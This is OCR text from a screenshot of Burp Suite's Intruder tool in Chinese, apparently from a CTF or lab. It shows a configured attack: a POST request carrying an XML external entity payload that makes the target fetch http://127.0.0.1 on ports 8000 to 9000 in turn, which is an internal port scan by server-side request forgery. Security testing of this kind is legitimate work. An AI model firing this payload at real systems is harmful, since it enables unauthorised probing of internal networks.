 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × 5 × +
Sniper攻击
开始攻击
目标 http://101.201.38.162:8202
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST / HTTP/1.1
2 Host: 101.201.38.162:8202
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE test [
14 <!ENTITY xxe SYSTEM "http://127.0.0.1:§8000§"> ]>
15 <test>&xxe;</test>
Search
1高亮
1 个payload 位置?
长度:644
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 1,001
请求数量: 1,001
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 8000
到(To): 9000
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 4
小数最小位数: 0
小数最大位数: 0
示例
1
4321
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
§ payload
资源池
设置
Event log (3) All issues (2)
内存: 296.2MB